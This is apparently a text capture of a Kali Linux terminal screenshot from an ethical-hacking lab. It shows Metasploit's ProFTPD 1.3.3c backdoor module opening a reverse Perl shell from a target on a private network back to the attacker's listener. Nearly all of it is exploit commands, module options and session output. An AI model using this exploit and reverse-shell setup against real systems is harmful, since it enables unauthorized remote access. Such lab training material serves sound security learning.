 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 6:51
kali@kali: ~
kali@kali: ~ 237x47
[-] The following options failed to validate: Value '/bin/bash -i' is not valid for option 'LHOST'.
LHOST => 192.168.56.102
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.103:21 - Sending Backdoor Command
[*] Command shell session 2 opened (192.168.56.102:4444 -> 192.168.56.103:60534) at 2024-08-18 06:48:46 -0400
sessions
[*] Wrong number of arguments expected: 1, received: 0
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
CYBERSUMIT
((HACKER ETHIQUE)